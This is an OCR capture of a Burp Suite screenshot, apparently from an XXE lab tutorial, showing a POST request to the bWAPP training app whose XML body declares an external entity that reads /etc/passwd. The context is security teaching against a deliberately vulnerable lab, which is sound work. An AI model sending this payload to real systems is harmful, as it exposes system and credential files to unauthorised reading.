 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.1.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
www.hackingarticles.in
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 193
9 Origin: http://192.168.1.15
10 Connection: close
11 Referer: http://192.168.1.15/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=632abfe8de5f755a762e9705cf711863
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE reset [
16 <!ENTITY ignite SYSTEM "file:///etc/passwd">
17 ]>
18 <reset>
<login>
&ignite;
</login>
<secret>
Any bugs?
</secret>
</reset>
19
Ots安全